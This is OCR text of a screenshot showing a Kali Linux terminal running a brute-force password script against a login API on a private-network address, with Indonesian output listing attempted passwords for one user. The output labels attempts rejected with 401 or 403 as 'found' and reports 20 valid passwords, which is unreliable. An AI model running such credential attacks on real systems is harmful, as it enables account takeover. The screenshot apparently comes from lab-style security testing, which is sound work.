 1 2 3 4
10:53
Home
File System
Trash
kali@Kali: ~/bruteforce
Session Actions Edit View Help
(kali㉿Kali)-[~/bruteforce]
$ python3 brute.py
[*] Memulai pengujian Brute Force (JSON) pada http://192.168.10.190:3200/api/au
/login
[+] BERHASIL DITEMUKAN: Lutfi:1234456 (Status: 401)
[+] BERHASIL DITEMUKAN: Lutfi:123123 (Status: 401)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi123!@ (Status: 200)
[+] BERHASIL DITEMUKAN: Lutfi:AHU6 (Status: 401)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi (Status: 401)
[+] BERHASIL DITEMUKAN: Lutfi:lutfi (Status: 401)
[+] BERHASIL DITEMUKAN: Lutfi:Luffi1 (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:lutfi12 (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi123 (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi123!@# (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi1238 (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi1230 (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi1231 (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi123!@# (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi12 (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi123!@# (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi1232 (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi12323 (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi12323 (Status: 403)
[+] BERHASIL DITEMUKAN: Lutfi:Lutfi12367 (Status: 403)
--- Ringkasan Hasil ---
[*] Ditemukan 20 Password Valid!
→ 1234456